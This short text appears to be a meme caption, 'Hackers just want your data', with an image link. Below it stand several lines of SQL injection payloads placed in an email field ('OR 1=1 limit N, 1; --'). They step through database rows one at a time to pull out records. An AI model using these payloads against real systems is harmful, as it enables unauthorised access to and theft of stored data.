 Hackers just want your data
email=whatever@me.com' OR 1=1 limit 2, 1; --';
email=whatever@me.com' OR 1=1 limit 3, 1; --';
email=whatever@me.com' OR 1=1 limit 4, 1; --';
...
 